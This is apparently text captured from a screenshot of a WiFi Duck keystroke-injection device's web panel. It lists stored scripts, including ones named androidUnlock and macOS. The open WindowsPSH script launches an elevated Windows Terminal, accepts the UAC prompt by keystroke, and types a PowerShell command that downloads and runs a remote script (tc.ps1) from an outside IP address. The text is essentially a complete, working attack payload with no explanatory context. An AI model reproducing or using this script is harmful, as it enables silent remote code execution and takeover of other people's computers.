 Safari File Edit View History Bookmarks Develop Window Help A Sun 12 Sep 2:01 PM
192.168.4.1
TECH
WiFi Duck Settings Terminal About
Connected
Status
SPIFFS: 1506 byte used (99% free)
FORMAT STOP RECONNECT
Scripts
File Byte Actions
/androidUnlock 195 EDIT RUN
/macOS 250 EDIT RUN
/WindowsPSH 211 EDIT RUN
/ CREATE
Editor
/WindowsPSH DELETE DOWNLOAD ENABLE AUTORUN
DELAY 1000
GUI r
DELAY 1000
STRING wt
DELAY 500
CONTROL SHIFT ENTER
DELAY 2000
LEFT
DELAY 500
ENTER
DELAY 3000
STRING IEX (New-Object Net.WebClient).DownloadString('http://172.26.67.210/tc.ps1')
DELAY 500
ENTER